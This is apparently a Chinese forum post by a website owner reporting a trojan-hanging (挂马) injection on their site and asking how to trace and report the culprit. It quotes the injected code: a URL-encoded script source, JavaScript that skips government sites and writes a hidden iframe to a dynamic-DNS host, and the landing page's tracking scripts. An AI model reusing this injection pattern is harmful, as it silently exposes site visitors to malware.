

<script src=http://%77%76%67%32%2E%63%6E></script>

这是被加的代码 <script src=http://%77%76%67%32%2E%63%6E></script>

是指向一个统计的,我想,打开一看,是一个

if(document.location.href.indexOf("gov")>=0)

{} else {document.write("<div style='display:none'>")

document.write("<iframe src=http://dadasdsadsa.3322.org/a/a7.htm></iframe>")

document.write("</div>")}

http://dadasdsadsa.3322.org/a/a7.htm这个是自己申请的,在

<html>

<iframe src="cnzz.htm" width=111 height=0 border=0></iframe>

<br>

<br>

<br>

<br>

<br>

<script type="text/javascript">

var allok=Math.floor(Math.random()*10000);if((allok>9000))

document.writeln("<script type=\"text\/javascript\" src=\"http:\/\/js.tongji.cn.yahoo.com\/1081870\/ystat.js\"><\/script><noscript><a href=\"http:\/\/tongji.cn.yahoo.com\"><img src=\"http:\/\/img.tongji.cn.yahoo.com\/1081870\/ystat.gif\"\/><\/a><\/noscript>");

</script>

<script src="

http://s23.cnzz.com/stat.php?id=1408290&web_id=1408290" language="JavaScript" charset="gb2312"></script>

谁 能帮我找到这个统计的主人的, 我要举报他另外,问一下是不是到网监处就可以举报,希望这些经常给别人网站挂马的得到惩罚!用户系统信息:Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)